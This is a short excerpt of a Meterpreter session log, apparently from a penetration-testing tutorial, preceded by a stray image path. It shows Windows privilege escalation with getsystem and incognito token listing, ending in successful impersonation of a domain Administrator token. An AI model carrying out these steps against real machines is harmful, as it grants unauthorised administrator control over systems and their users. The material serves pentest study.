 meterpreter > getsystem
meterpreter > load incognito
meterpreter > list_tokens –u
Delegation Tokens Available
==============================
NT AUTHORITY\LOCAL SERVICENT
AUTHORITY\NETWORK SERVICENT
AUTHORITY\SYSTEM
PAYLOADS\Administrator
PAYLOADS\w7
meterpreter > impersonate_token
"PAYLOADS\\Administrator”
[+] Delegation token available
[+] Successfully impersonated user
PAYLOADS\Administrator